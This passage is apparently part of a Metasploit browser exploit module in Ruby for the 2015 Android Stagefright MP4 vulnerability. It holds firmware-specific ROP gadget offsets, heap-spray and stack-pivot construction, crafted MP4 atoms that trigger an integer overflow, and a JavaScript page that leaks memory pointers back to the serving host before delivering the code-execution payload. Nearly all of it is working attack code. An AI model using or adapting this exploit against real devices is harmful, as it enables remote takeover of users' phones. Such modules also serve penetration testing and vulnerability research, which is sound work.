'Build' => 'LMY47O',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 7 (Wi-Fi) (razor) with Android 5.1.1 (LMY47V)',
{
'Model' => 'Nexus 7',
'Build' => 'LMY47V',
'Release' => '5.1.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 7 (Wi-Fi) (razor) with Android 5.1.1 (LMY48G)',
{
'Model' => 'Nexus 7',
'Build' => 'LMY48G',
'Release' => '5.1.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 7 (Wi-Fi) (razor) with Android 5.1.1 (LMY48I)',
{
'Model' => 'Nexus 7',
'Build' => 'LMY48I',
'Release' => '5.1.1',
'Rop' => 'lmy-2'
}
],
[
'Nexus 7 (Mobile) (razorg) with Android 5.0.2 (LRX22G)',
{
'Model' => 'Nexus 7',
'Build' => 'LRX22G',
'Release' => '5.0.2',
'Rop' => 'lrx'
}
],
[
'Nexus 7 (Mobile) (razorg) with Android 5.1 (LMY47O)',
{
'Model' => 'Nexus 7',
'Build' => 'LMY47O',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 7 (Mobile) (razorg) with Android 5.1.1 (LMY47V)',
{
'Model' => 'Nexus 7',
'Build' => 'LMY47V',
'Release' => '5.1.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 5 (hammerhead) with Android 5.0 (LRX21O)',
{
'Model' => 'Nexus 5',
'Build' => 'LRX21O',
'Release' => '5.0',
'Rop' => 'lrx'
}
],
[
'Nexus 5 (hammerhead) with Android 5.0.1 (LRX22C)',
{
'Model' => 'Nexus 5',
'Build' => 'LRX22C',
'Release' => '5.0.1',
'Rop' => 'lrx'
}
],
[
'Nexus 5 (hammerhead) with Android 5.1 (LMY47D)',
{
'Model' => 'Nexus 5',
'Build' => 'LMY47D',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 5 (hammerhead) with Android 5.1 (LMY47I)',
{
'Model' => 'Nexus 5',
'Build' => 'LMY47I',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 5 (hammerhead) with Android 5.1.1 (LMY48B)',
{
'Model' => 'Nexus 5',
'Build' => 'LMY48B',
'Release' => '5.1.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 5 (hammerhead) with Android 5.1.1 (LMY48I)',
{
'Model' => 'Nexus 5',
'Build' => 'LMY48I',
'Release' => '5.1.1',
'Rop' => 'lmy-2'
}
],
[
'Nexus 6 (shamu) with Android 5.0 (LRX21O)',
{
'Model' => 'Nexus 6',
'Build' => 'LRX21O',
'Release' => '5.0',
'Rop' => 'lrx'
}
],
[
'Nexus 6 (shamu) with Android 5.0.1 (LRX22C)',
{
'Model' => 'Nexus 6',
'Build' => 'LRX22C',
'Release' => '5.0.1',
'Rop' => 'lrx'
}
],
[
'Nexus 6 (shamu) with Android 5.1 (LMY47D)',
{
'Model' => 'Nexus 6',
'Build' => 'LMY47D',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 6 (shamu) with Android 5.1 (LMY47E)',
{
'Model' => 'Nexus 6',
'Build' => 'LMY47E',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 6 (shamu) with Android 5.1 (LMY47I)',
{
'Model' => 'Nexus 6',
'Build' => 'LMY47I',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 6 (shamu) with Android 5.1.1 (LYZ28E)',
{
'Model' => 'Nexus 6',
'Build' => 'LYZ28E',
'Release' => '5.1.1',
'Rop' => 'shamu / LYZ28E'
}
],
[
'Nexus 6 (shamu) with Android 5.1 (LMY47M)',
{
'Model' => 'Nexus 6',
'Build' => 'LMY47M',
'Release' => '5.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 6 (shamu) with Android 5.1.1 (LMY47Z)',
{
'Model' => 'Nexus 6',
'Build' => 'LMY47Z',
'Release' => '5.1.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 6 (shamu) with Android 5.1.1 (LVY48C)',
{
'Model' => 'Nexus 6',
'Build' => 'LVY48C',
'Release' => '5.1.1',
'Rop' => 'lmy-1'
}
],
[
'Nexus 6 (shamu) with Android 5.1.1 (LMY48I)',
{
'Model' => 'Nexus 6',
'Build' => 'LMY48I',
'Release' => '5.1.1',
'Rop' => 'lmy-2'
}
],
[
'Nexus 6 (shamu) with Android 5.1.1 (LYZ28J)',
{
'Model' => 'Nexus 6',
'Build' => 'LYZ28J',
'Release' => '5.1.1',
'Rop' => 'shamu / LYZ28J'
}
],
[
'Nexus 6 (shamu) with Android 5.1.1 (LVY48E)',
{
'Model' => 'Nexus 6',
'Build' => 'LVY48E',
'Release' => '5.1.1',
'Rop' => 'lmy-2'
}
],
[
'Samsung Galaxy S5 (VZW SM-G900V) with Android 5.0 (LRX21T)',
{
'Model' => 'SM-G900V',
'Build' => 'LRX21T',
'Release' => '5.0',
'Rop' => 'sm-g900v / OE1',
'SprayAddress' => 0xaf008000,
'SampleIteratorSize' => 0xa8,
'VectorSize' => 0xec
}
]
],
'Privileged' => true,
'DisclosureDate' => "Aug 13 2015",
'DefaultTarget' => 0))
=begin
register_options(
[
OptBool.new('OBFUSCATE', [false, 'Enable JavaScript obfuscation', false])
], self.class)
=end
end
def exploit
@peers = {}
super
end
def get_target(request)
agent = request.headers['User-Agent']
self.targets.each do |t|
next if t.name == 'Automatic'
regexp = Regexp.escape("Linux; Android #{t['Release']}; #{t['Model']} Build/#{t['Build']}")
return t if (agent =~ /#{regexp}/)
end
return nil
end
#
# Construct a page worth of data that we'll spray
#
# NOTE: The data within is target-specific
#
def build_spray(my_target, peer, spray_addr)
# Initialize the page to a reasonable state.
page = ''
page = rand_text(4096)
# Load target-based exploit-specific variables
details = get_details(my_target)
return nil if details.nil?
# Calculate the libstagefright.so base address
vector_rva = details['VectorRVA']
vector_ptr = peer[:vector_vtable_addr]
libsf_base = (vector_ptr & 0xfffff000) - (vector_rva & 0xfffff000)
# If we smash mDataSource, this ends up controlling the program counter!!
=begin
0xb65fd7c4 <parseChunk(long long*, int)+4596>: ldr r2, [r0, #0]
0xb65fd7c6 <parseChunk(long long*, int)+4598>: str r1, [sp, #0]
0xb65fd7c8 <parseChunk(long long*, int)+4600>: ldr r5, [r7, #0]
0xb65fd7ca <parseChunk(long long*, int)+4602>: str r5, [sp, #4]
0xb65fd7cc <parseChunk(long long*, int)+4604>: ldr r6, [r2, #28]
0xb65fd7ce <parseChunk(long long*, int)+4606>: ldrd r2, r3, [r10]
0xb65fd7d2 <parseChunk(long long*, int)+4610>: blx r6
0xb65fd7d4 <parseChunk(long long*, int)+4612>: ldrd r2, r3, [sp, #64] ; 0x40
=end
# Initialize our pivot values and adjust them to libstagefright's base.
# First, load r0 (pointer to our buffer) into some register..
mds_pivot1 = libsf_base + details['Pivot1']
# Next, load sp (and probably other stuff) from there
mds_pivot2 = libsf_base + details['Pivot2']
# Finally, skip over some stuff and kick of the ROP chain
mds_adjust = libsf_base + details['Adjust']
# The offset to the ROP change beginning
rop_start_off = 0x30
# Point sp to the remainder of the ROP chain
new_sp = spray_addr + rop_start_off
# Sometimes the spray isn't aligned perfectly, this fixes that situation...
unalign_off = 0x998
new_sp2 = new_sp + 0x1000 - unalign_off
# This pointer should point to the beginning of the shellcode payload
payload_ptr = spray_addr + 0xa0
# Put the stack back!
stack_fix = "\x0a\xd0\xa0\xe1" # mov sp, r10 ; restore original sp
# Depending on the pivot strategy in use, we have to set things up slightly
# differently...
#
# In each case, we use a two-stage pivot that reads the spray address from
# r0 (we smashed that, remember).
#
# The addroffs array is used to map values to the offsets where the pivots
# expect them to be.
#
case details['PivotStrategy']
when 'lrx'
addroffs = [
[ 0x0, new_sp ],
[ 0x10, mds_pivot2 ],
[ 0x1c, mds_pivot1 ],
]
# Since we are only popping one item in pivot2, we reduce the rop_start_off
rop_start_off -= 4
# Adjust the payload pointer
payload_ptr -= 4
when 'lmy-1'
addroffs = [
[ 0x8, new_sp ],
[ 0xc, mds_adjust ],
[ 0x10, mds_pivot2 ],
[ 0x1c, mds_pivot1 ]
]
when 'lmy-2'
ptr_to_mds_pivot2 = spray_addr + 0x10 - 0x18 # adjust for displacement
addroffs = [
[ 0x0, ptr_to_mds_pivot2 ],
[ 0x8, new_sp ],
[ 0xc, mds_adjust ],
[ 0x10, mds_pivot2 ],
[ 0x1c, mds_pivot1 ]
]
stack_fix = "\x09\xd0\xa0\xe1" # mov sp, r9 ; restore original sp
when 'lyz'
ptr_to_mds_pivot2 = spray_addr + 0x8
addroffs = [
[ 0x0, ptr_to_mds_pivot2 ],
[ 0x8, mds_pivot2 ],
[ 0x1c, mds_pivot1 ],
[ 0x24, new_sp ],
# lr is at 0x28!
[ 0x2c, mds_adjust ]
]
# We can't fix it becuse we don't know where the original stack is anymore :-/
stack_fix = ""
when 'sm-g900v'
addroffs = [
[ 0x4, mds_adjust ],
[ 0x10, new_sp ],
[ 0x1c, mds_pivot1 ],
[ 0x20, mds_pivot2 ]
]
else
print_error("ERROR: PivotStrategy #{details['PivotStrategy']} is not implemented yet!")
return nil
end
# We need our ROP to build the page... Create it.
rop = generate_rop_payload('stagefright', stack_fix + payload.encoded, {'base' => libsf_base, 'target' => my_target['Rop'] })
# Fix up the payload pointer in the ROP
idx = rop.index([ 0xc600613c ].pack('V'))
rop[idx, 4] = [ payload_ptr ].pack('V')
# Insert the ROP
page[rop_start_off, rop.length] = rop
# Insert the special values...
addroffs.each do |ao|
off,addr = ao
page[off,4] = [ addr ].pack('V')
# Sometimes the spray isn't aligned perfectly...
if addr == new_sp
page[off+unalign_off,4] = [ new_sp2 ].pack('V')
else
page[off+unalign_off,4] = [ addr ].pack('V')
end
end
page
end
#
# MPEG-4 specific functionality
#
def get_atom(tag, data='', length=nil)
if tag.length != 4
raise 'Yo! They call it "FourCC" for a reason.'
end
length ||= data.length + 8
if length >= 2**32
return [ [ 1 ].pack('N'), tag, [ length ].pack('Q>'), data ].join
end
[ [ length ].pack('N'), tag, data ].join
end
def get_stsc(num)
stsc_data = [ 0, num ].pack('N*') # version/flags, mNumSampleToChunkOffsets
stsc_data << [ 13+1, 0x5a5a5a5a, 37 ].pack('N*') * num
get_atom('stsc', stsc_data)
end
def get_ftyp
# Build the MP4 header...
ftyp = 'mp42'
ftyp << [ 0 ].pack('N')
ftyp << 'mp42'
ftyp << 'isom'
get_atom('ftyp', ftyp)
end
def get_pssh(alloc_size)
pssh_data = ''
pssh_data << [ 0 ].pack('N')
pssh_data << [ 0, 0, 0, 0 ].pack('N*')
pssh_data << [ alloc_size ].pack('N')
alloc_size.times do |off|
pssh_data << [ 0x55aa0000 + off ] .pack('V')
end
get_atom('pssh', pssh_data)
end
def get_metaitem(tag, type, data)
ret = ''
ret << tag.reverse
ret << type.reverse
case type
when 'in32'
ret << [ 4, data ].pack('V*')
when 'in64'
ret << [ 8, data ].pack('V*')
else
raise "How do you expect me to make a #{type.inspect} ??"
end
ret
end
def jemalloc_round(sz)
# These are in the 16-byte aligned runs
if (sz > 0x10 && sz <= 0x80)
round = 16
# 160 starts the 32-byte aligned runs
elsif (sz > 0x80 && sz <= 0x140)
round = 32
else
raise "Don't know how to round 0x%x" % sz
end
ret = (sz + (round - 1)) / round
ret *= round
return ret
end
#
# Leak data from mediaserver back to the browser!
#
# Stage 1 - leak a heap pointer near a SampleIterator object
# Stage 2 - read a code pointer from the SampleIterator object
#
def get_mp4_leak(my_target, peer)
# MPEG4 Fileformat Reference:
# http://qtra.apple.com/index.html
#
# Structure:
# [File type Chunk][Other Atom Chunks]
#
# Where [Chunk] == [Atom/Box Length][Atom/Box Type][Atom/Box Data]
#
sampiter_alloc_size = 0x78
sampiter_alloc_size = my_target['SampleIteratorSize'] if not my_target['SampleIteratorSize'].nil?
sampiter_rounded = jemalloc_round(sampiter_alloc_size)
vector_alloc_size = 0x8c
vector_alloc_size = my_target['VectorSize'] if not my_target['VectorSize'].nil?
groom_count = 0x10
is_samsung = (my_target['Rop'] == 'sm-g900v / OE1')
# Coerce the heap into a favorable shape (fill holes)
shape_vector = get_pssh(vector_alloc_size)
# Allocate a block of memory of the correct size
placeholder = get_atom('titl', ('t' * 4) + ('titl' * (vector_alloc_size / 4)) + [ 0 ].pack('C'))
# Make the first tx3g chunk, which is meant to overflow into a MetaData array.
# We account for the overhead of both chunks here and aim for this layout:
#
# placeholder after re-allocation | vector array data
# <len><tag><padding><is-64bit><tag><len hi><len low> | <overflow data>
#
# Realistically, tx3g1_padding can be any number that rounds up to the
# correct size class.
tx3g1_overhead = 0x8
tx3g2_overhead = 0x10
tx3g_target = jemalloc_round(vector_alloc_size)
tx3g1_padding = tx3g_target - (tx3g1_overhead + tx3g2_overhead)
tx3g_data = 'x' * tx3g1_padding
tx3g_1 = get_atom('tx3g', tx3g_data)
# NOTE: hvcC added in 3b5a6b9fa6c6825a1d0b441429e2bb365b259827 (5.0.0 and later only)
# avcC was in the initial commit.
near_sampiter = get_atom('hvcC', "C" * sampiter_alloc_size)
# Craft the data that will overwrite the header and part of the MetaData
# array...
more_data = ''
more_data << [ 9, vector_alloc_size - 0x10, 0, 0 ].pack('V*')
# Now add the thing(s) we want to control (partially)
#
# We add some BS entries just to kill the real 'heig' and get proper
# ordering...
near_sampiter_addr = peer[:near_sampiter_addr]
if near_sampiter_addr.nil?
# Part 1. Leak the address of a chunk that should be adjacent to a
# SampleIterator object.
if is_samsung
# On Samsung:
# Before: dmcE, dura, frmR, heig, hvcC, inpS, lang, mime, widt
# After: dmcE, abc1, abc2, abc3, heig...
more_data << get_metaitem('dmcE', 'in32', 1)
more_data << get_metaitem('abc1', 'in32', 31335)
more_data << get_metaitem('abc2', 'in32', 31336)
end
# On Nexus:
# Before: heig, hvcc, inpS, mime, text, widt
# After: abc3, heig...
more_data << get_metaitem('abc3', 'in32', 31337)
# NOTE: We only use the first 12 bytes so that we don't overwrite the
# pointer that is already there!
heig = get_metaitem('heig', 'in32', 31338)
more_data << heig[0,12]
else
# Part 2. Read from the specified address, as with the original Metaphor
# exploit.
if is_samsung
# On Samsung:
# Before: dmcE, dura, frmR, heig, hvcC, inpS, lang, mime, widt
# After: dmcE, dura, ...
more_data << get_metaitem('dmcE', 'in32', 1)
else
# On Nexus:
# Before: avcc, heig, inpS, mime, text, widt
# After: dura, ...
near_sampiter = get_atom('avcC', "C" * sampiter_alloc_size)
end
# Try to read the mCurrentChunkSampleSizes vtable ptr within a
# SampleIterator object. This only works because the Vector is empty thus
# passing the restrictions imposed by the duration conversion.
ptr_to_vector_vtable = near_sampiter_addr - (sampiter_rounded * 2) + 0x30
more_data << get_metaitem('dura', 'in64', ptr_to_vector_vtable)
end
# The tx3g2 then needs to trigger the integer overflow, but can contain any
# contents. The overflow will terminate at the end of the file.
#
# NOTE: The second tx3g chunk's overhead ends up in the slack space between
# the replaced placeholder and the MetaData Vector contents.
big_num = 0x1ffffffff - tx3g_1.length + 1 + vector_alloc_size
tx3g_2 = get_atom('tx3g', more_data, big_num)
# Create a minimal, verified 'trak' to satisfy mLastTrack being set
stbl_data = get_stsc(1)
stbl_data << get_atom('stco', [ 0, 0 ].pack('N*')) # version, mNumChunkOffsets
stbl_data << get_atom('stsz', [ 0, 0, 0 ].pack('N*')) # version, mDefaultSampleSize, mNumSampleSizes
stbl_data << get_atom('stts', [ 0, 0 ].pack('N*')) # version, mTimeToSampleCount
stbl = get_atom('stbl', stbl_data)
verified_trak = get_atom('trak', stbl)
# Start putting it all together into a track.
trak_data = ''
if is_samsung
# Put some legitimate duration information so we know if we failed
mdhd_data = [ 0 ].pack('N') # version
mdhd_data << "\x00" * 8 # padding
mdhd_data << [ 1 ].pack('N') # timescale
mdhd_data << [ 314 ].pack('N') # duration
mdhd_data << [ 0 ].pack('n') # lang
trak_data << get_atom('mdhd', mdhd_data)
end
# Add this so that our file is identified as video/mp4
mp4v_data = ''
mp4v_data << [ 0 ].pack('C') * 24 # padding
mp4v_data << [ 1024 ].pack('n') # width
mp4v_data << [ 768 ].pack('n') # height
mp4v_data << [ 0 ].pack('C') * (78 - mp4v_data.length) # padding
trak_data << get_atom('mp4v', mp4v_data) # satisfy hasVideo = true
# Here, we cause allocations such that we can replace the placeholder...
if is_samsung
trak_data << placeholder # Somethign we can free
trak_data << shape_vector # Eat the loose block...
trak_data << stbl # Cause the growth of the track->meta Vector
else
trak_data << stbl # Cause the growth of the track->meta Vector
trak_data << placeholder # Somethign we can free
trak_data << shape_vector # Eat the loose block...
end
# Add the thing whose entry in the MetaData vector we want to overwrite...
trak_data << near_sampiter
# Get our overflow data into memory
trigger = ''
trigger << tx3g_1
# Free the place holder
trigger << get_atom('titl', ('t' * 4) + ('BBBB' * vector_alloc_size) + [ 0 ].pack('C'))
# Overflow the temporary buffer into the following MetaData array
trigger << tx3g_2
# !!! NOTE !!!
# On Samsung devices, the failure that causes ERR to be returned from
# 'tx3g' processing leads to "skipTrack" being set. This means our
# nasty track and it's metadata get deleted and not returned to the
# browser -- effectively killing the infoleak.
#
# However! It also handles "skipTrack" being set specially and does not
# immediately propagate the error to the caller. Instead, it returns OK.
# This allows us to triggering the bug multiple times in one file, or --
# as we have in this case -- survive after and return successfully.
if is_samsung
# Add this as a nested track!
trak_data << get_atom('trak', trigger)
else
trak_data << trigger
end
trak = get_atom('trak', trak_data)
# On Samsung devices, we could put more chunks here but they will
# end up smashing the temporary buffer further...
chunks = []
chunks << get_ftyp()
chunks << get_atom('moov')
chunks << verified_trak * 0x200
chunks << shape_vector * groom_count
chunks << trak
mp4 = chunks.join
mp4
end
def get_mp4_rce(my_target, peer)
# MPEG4 Fileformat Reference:
# http://qtra.apple.com/index.html
#
# Structure:
# [File type Chunk][Other Atom Chunks]
#
# Where [Chunk] == [Atom/Box Length][Atom/Box Type][Atom/Box Data]
#
chunks = []
chunks << get_ftyp()
# Note, this causes a few allocations
moov_data = ''
mvhd_data = [ 0, 0x41414141 ].pack('N*')
mvhd_data << 'B' * 0x5c
moov_data << get_atom('mvhd', mvhd_data)
# Add a minimal, verified 'trak' to satisfy mLastTrack being set
verified_trak = ''
stbl_data = get_stsc(0x28)
stbl_data << get_atom('stco', [ 0, 0 ].pack('N*')) # version, mNumChunkOffsets
stbl_data << get_atom('stsz', [ 0, 0, 0 ].pack('N*')) # version, mDefaultSampleSize, mNumSampleSizes
stbl_data << get_atom('stts', [ 0, 0 ].pack('N*')) # version, mTimeToSampleCount
verified_trak << get_atom('trak', get_atom('stbl', stbl_data))
# Add it to the file
moov_data << verified_trak
# The spray_addr field is typically determined empirically (by testing), but
# has proven to be fairly predictable (99%). However, it does vary from
# one device to the next (probably determined by the pre-loaded libraries).
spray_addr = 0xb0c08000
spray_addr = my_target['SprayAddress'] if not my_target['SprayAddress'].nil?
# Construct a single page that we will spray
page = build_spray(my_target, peer, spray_addr)
return nil if page.nil?
# Build a big block full of spray pages and and put it in an avcC chunk
# (but don't add it to the 'moov' yet)
spray = page * (((16 * 1024 * 1024) / page.length) - 20)
avcc = get_atom('avcC', spray)
# Make the nasty trak
tkhd1 = ''
tkhd1 << [ 0 ].pack('C') # version
tkhd1 << 'D' * 3 # padding
tkhd1 << 'E' * (5*4) # {c,m}time, id, ??, duration
tkhd1 << 'F' * 0x10 # ??
tkhd1 << [
0x10000, # a00
0, # a01
0, # dx
0, # a10
0x10000, # a11
0 # dy
].pack('N*')
tkhd1 << 'G' * 0x14 # ??
# Add the tkhd (track header) to the nasty track
trak1 = ''
trak1 << get_atom('tkhd', tkhd1)
# Build and add the 'mdia' (Media information) to the nasty track
mdia1 = ''
mdhd1 = [ 0 ].pack('C') # version
mdhd1 << 'D' * 0x17 # padding
mdia1 << get_atom('mdhd', mdhd1)
mdia1 << get_atom('hdlr', 'F' * 0x38) # Media handler
dinf1 = ''
dinf1 << get_atom('dref', 'H' * 0x14) # Data information box
minf1 = ''
minf1 << get_atom('smhd', 'G' * 0x08)
minf1 << get_atom('dinf', dinf1)
stbl1 = get_stsc(2)
minf1 << get_atom('stbl', stbl1)
mdia1 << get_atom('minf', minf1)
trak1 << get_atom('mdia', mdia1)
# Add something to take up a slot in the 0x20 size range
# NOTE: We have to be able to free this later...
block = 'Q' * 0x1c
trak1 << get_atom('covr', get_atom('data', [ 0, 0 ].pack('N*') + block))
# Add a Track (hopefully right after)
trak1 << verified_trak
# Add the avcC chunk with the heap spray. We add it here so it's sure to be
# allocated when we get control of the program counter...
trak1 << avcc
# Build the first of the nasty pair of tx3g chunks that trigger the
# vulnerability
alloc_size = 0x20
overflow_size = 0xc0
overflow = [ spray_addr ].pack('V') * (overflow_size / 4)
tx3g_1 = get_atom('tx3g', overflow)
trak1 << tx3g_1
# Free the original thing and put the tx3g temporary in it's place...
block = 'R' * 0x40
trak1 << get_atom('covr', get_atom('data', [ 0, 0 ].pack('N*') + block))
# Make the second one, which triggers the integer overflow
big_num = 0x1ffffffff - 8 - overflow.length + 1 + alloc_size
more_data = [ spray_addr ].pack('V') * (overflow_size / 4)
tx3g_2 = get_atom('tx3g', more_data, big_num)
trak1 << tx3g_2
# Add the nasty track to the moov data
moov_data << get_atom('trak', trak1)
# Finalize the moov chunk
moov = get_atom('moov', moov_data)
chunks << moov
# Combine outer chunks together and voila.
mp4 = chunks.join
mp4
end
def on_request_uri(cli, request)
# If the request is for an mp4 file, we need to get the target from the @peers hash
if request.uri =~ /\.mp4\?/i
mp4_fn = request.uri.split('/')[-1]
mp4_fn = mp4_fn.split('?')[0]
mp4_fn[-4,4] = ''
peer = @peers[mp4_fn]
my_target = nil
my_target = peer[:target] if peer
if my_target.nil?
send_not_found(cli)
print_error("#{cli.peerhost}:#{cli.peerport} - Requested #{request.uri} - Unknown peer")
return
end
# Extract the address(s) we just leaked...
sia_addr = request.qstring['sia'].to_i # near_sampiter data address
peer[:near_sampiter_addr] = sia_addr if sia_addr > 0
sfv_addr = request.qstring['sfv'].to_i # stagefright Vector<size_t> vtable ptr
peer[:vector_vtable_addr] = sfv_addr if sfv_addr > 0
# reset after a crash..
if sia_addr == 0 && sfv_addr == 0
peer[:near_sampiter_addr] = peer[:vector_vtable_addr] = nil
end
# Always use this header
out_hdrs = {'Content-Type'=>'video/mp4'}
if peer[:vector_vtable_addr].nil?
# Generate the nasty MP4 to leak infoz
mode = "infoleak"
mp4 = get_mp4_leak(my_target, peer)
else
mode = "RCE"
mp4 = get_mp4_rce(my_target, peer)
if mp4.nil?
send_not_found(cli)
print_error("#{cli.peerhost}:#{cli.peerport} - Requested #{request.uri} - Failed to generate RCE MP4")
return
end
end
# Send the nasty MP4 file to trigger the vulnerability
if request.headers['Accept-Encoding'] and request.headers['Accept-Encoding'].include? 'gzip'
mp4 = Rex::Text.gzip(mp4)
out_hdrs.merge!('Content-Encoding' => 'gzip')
gzip = "gzip'd"
else
gzip = "raw"
end
client = "Browser"
if request.headers['User-Agent'].include? 'stagefright'
client = "SF"
end
addrs = "heap: 0x%x, code: 0x%x" % [ peer[:near_sampiter_addr].to_i, peer[:vector_vtable_addr].to_i ]
print_status("Sending #{mode} #{gzip} MPEG4 (#{mp4.length} bytes) to #{cli.peerhost}:#{cli.peerport}... (#{addrs} from #{client})")
# Send the nastiness!
send_response(cli, mp4, out_hdrs)
return
end
# Initialize a target. If none suitable, then we don't continue.
my_target = target
if my_target.name =~ /Automatic/
my_target = get_target(request)
if my_target.nil?
send_not_found(cli)
print_error("#{cli.peerhost}:#{cli.peerport} - Requested #{request.uri} - Unknown user-agent: #{request['User-Agent'].inspect}")
return
end
vprint_status("Target selected: #{my_target.name}")
end
# Generate an MP4 filename for this peer
mp4_fn = rand_text_alpha(11)
# Save the target for when they come back asking for this file
# Also initialize the leak address to the first one
@peers[mp4_fn] = { :target => my_target }
# Send the index page
mp4_uri = "#{get_resource.chomp('/')}/#{mp4_fn}.mp4"
html = %Q^<html>
<head>
<title>Please wait...</title>
<script>
var video; // the video tag
var to_id; // timeout ID
var req_start; // when we requested the video
var load_start; // when we loaded the video
// Give mediaserver some time to settle down after restarting -- increases reliability
var waitTime = 100; // 6000;
var error = false;
var near_sampiter_addr = -1;
var vector_vtable_addr = -1;
var crashes = 0;
function duration_changed() {
var now = Date.now();
var req_time = now - req_start;
var load_time = now - load_start;
console.log('duration changed to: ' + video.duration + ' (load: ' + load_time + ', req: ' + req_time + '), 0x' + video.videoWidth.toString(16) + ' x 0x' + video.videoHeight.toString(16));
if (load_time > 2000) {
// probably crashed. reset the entire process..
near_sampiter_addr = -1;
vector_vtable_addr = -1;
waitTime = 6000;
crashes += 1;
if (crashes > 5) {
console.log('too many crashes!!!');
stop_everything();
}
}
else {
// if we got the near_sampiter_addr already, we are now trying to read the code pointer.
// otherwise, we're trying to find near_sampiter_addr...
if (near_sampiter_addr == -1) {
// if we get this value, we failed to overwrite the metadata. try again.
if (video.videoHeight != 768) { // XXX: TODO: parameterize
if (video.videoHeight != 0) { // wtf? crashed??
value = video.videoHeight;
console.log('leaked heap pointer: 0x' + value.toString(16));
near_sampiter_addr = value;
}
}
} else if (vector_vtable_addr == -1) {
// if we get this value, we failed to overwrite the metadata. try again.
if (video.duration != 314) { // XXX: TODO: parameterize
// zero means a value that could not be represented...
if (video.duration != 0) {
var value = Math.round(video.duration * 1000000);
console.log('leaked memory: ' + video.duration + ' (near_sampiter_addr: 0x' + near_sampiter_addr.toString(16) + '): 0x' + value.toString(16));
vector_vtable_addr = value;
}
}
}
// otherwise, we just keep trying with the data we have...
}
if (error == false) {
if (vector_vtable_addr == -1) {
to_id = setTimeout(reload_leak, waitTime);
} else {
to_id = setTimeout(reload_rce, waitTime);
}
waitTime = 100;
}
}
function stop_everything() {
if (error == false) {
console.log('---- GIVING UP!! ----');
error = true;
}
if (to_id != -1) {
clearTimeout(to_id);
}
}
function start() {
video = document.getElementById('vid');
video.onerror = function() {
console.log(' onError called!');
stop_everything();
}
video.ondurationchange = duration_changed;
//reload_rce();
reload_leak();
}
function get_uri() {
var rn = Math.floor(Math.random() * (0xffffffff - 1)) + 1;
var uri = '#{mp4_uri}?x=' + rn;
if (near_sampiter_addr != -1) {
uri += '&sia=' + near_sampiter_addr;
}
if (vector_vtable_addr != -1) {
uri += '&sfv=' + vector_vtable_addr;
}
return uri;
}
function reload_leak() {
to_id = -1;
var xhr = new XMLHttpRequest;
xhr.responseType = 'blob';
xhr.onreadystatechange = function() {
if (xhr.readyState == 4) {
if (xhr.status != 200 || !xhr.response) {
stop_everything();
return;
}
load_start = Date.now();
try {
//var url = URL.createObjectURL(xhr.response);
var a = new FileReader();
a.onload = function(e) {
//console.log('onload: ' + e.target.result);
video.src = e.target.result
};
a.onerror = function(e) { console.log('blob 2 data error: ' + e.error); }
a.readAsDataURL(xhr.response);
} catch(e) {
console.log(' ERROR: ' + e.message);
stop_everything();
}
}
};
xhr.open('GET', get_uri(), true);
req_start = Date.now();
xhr.send();
}
function reload_rce() {
to_id = -1;
video.src = get_uri();
}
</script></head>
<body onload='start()'>
<video id=vid width=1px controls>
Your browser does not support VIDEO tags.
</video><br />
Please wait while we locate your content...
</body>
</html>
^
print_status("Sending HTML to #{cli.peerhost}:#{cli.peerport}...")
send_response(cli, html, {'Content-Type'=>'text/html'})
end
#
# Return some firmware-specific values to the caller.
#
# The VectorRVA field is extracted using the following command:
#
# $ arm-eabi-readelf -a libstagefright.so | grep _ZTVN7android6VectorIjEE
#
def get_details(my_target)
details = {
'lrx' => {
'VectorRVA' => 0x10ae30,
'PivotStrategy' => 'lrx',
'Pivot1' => 0x67f7b, # ldr r4, [r0] ; ldr r1, [r4, #0x10] ; blx r1
'Pivot2' => 0xaf9dd, # ldm.w r4, {sp} ; pop {r3, pc}
'Adjust' => 0x475cd # pop {r3, r4, pc}
},
'lmy-1' => {
'VectorRVA' => 0x10bd58,
'PivotStrategy' => 'lmy-1',
'Pivot1' => 0x68783, # ldr r4, [r0] ; ldr r1, [r4, #0x10] ; blx r1
'Pivot2' => 0x81959, # ldm.w r4, {r1, ip, sp, pc}
'Adjust' => 0x479b1 # pop {r3, r4, pc}
},
'lmy-2' => {
'VectorRVA' => 0x10bd58,
'PivotStrategy' => 'lmy-2',
'Pivot1' => 0x6f093, # ldr r0, [r0, #0x10] ; ldr r3, [r0] ; ldr r1, [r3, #0x18] ; blx r1
'Pivot2' => 0x81921, # ldm.w r0!, {r1, ip, sp, pc}
'Adjust' => 0x479b1 # pop {r3, r4, pc}
},
'shamu / LYZ28E' => {
'VectorRVA' => 0x116d58,
'PivotStrategy' => 'lyz',
'Pivot1' => 0x91e91, # ldr r0, [r0] ; ldr r6, [r0] ; ldr r3, [r6] ; blx r3
'Pivot2' => 0x72951, # ldm.w r0, {r0, r2, r3, r4, r6, r7, r8, sl, fp, sp, lr, pc}
'Adjust' => 0x44f81 # pop {r3, r4, pc}
},
'shamu / LYZ28J' => {
'VectorRVA' => 0x116d58,
'PivotStrategy' => 'lyz',
'Pivot1' => 0x91e49, # ldr r0, [r0] ; ldr r6, [r0] ; ldr r3, [r6] ; blx r3
'Pivot2' => 0x72951, # ldm.w r0, {r0, r2, r3, r4, r6, r7, r8, sl, fp, sp, lr, pc}
'Adjust' => 0x44f81 # pop {r3, r4, pc}
},
'sm-g900v / OE1' => {
'VectorRVA' => 0x174048,
'PivotStrategy' => 'sm-g900v',
'Pivot1' => 0x89f83, # ldr r4, [r0] ; ldr r5, [r4, #0x20] ; blx r5
'Pivot2' => 0xb813f, # ldm.w r4!, {r5, r7, r8, fp, sp, lr} ; cbz r0, #0xb8158 ; ldr r1, [r0] ; ldr r2, [r1, #4] ; blx r2
'Adjust' => 0x65421 # pop {r4, r5, pc}
}
}
details[my_target['Rop']]
end
end
web
hackme
